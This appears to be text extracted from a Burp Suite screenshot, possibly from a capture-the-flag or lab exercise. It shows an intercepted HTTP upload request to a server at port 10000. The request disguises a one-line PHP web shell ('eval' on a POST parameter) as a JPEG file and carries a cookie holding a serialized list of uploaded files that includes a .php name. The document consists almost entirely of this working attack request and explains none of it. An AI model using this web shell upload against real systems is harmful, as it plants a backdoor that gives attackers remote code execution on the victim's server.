 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://101.71.29.5:10000
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php/upload HTTP/1.1
Host: 101.71.29.5:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://101.71.29.5:10000/index.php/upload
Cookie: Picture=YTozOntpOjA7czo1OiIyLmpwZyI7aToxO3M6NToiMS5qcGciO2k6MjtzOjU6IjEucGhwIjt9; PHPSESSID=5ahl93v9hv702ce2rgvam27uvi
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------693453916396
Content-Length: 308
-----------------------------693453916396
Content-Disposition: form-data; name="upfile"; filename="3.jpg"
Content-Type: image/jpeg
<?php eval($_POST[v]);?>
-----------------------------693453916396
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches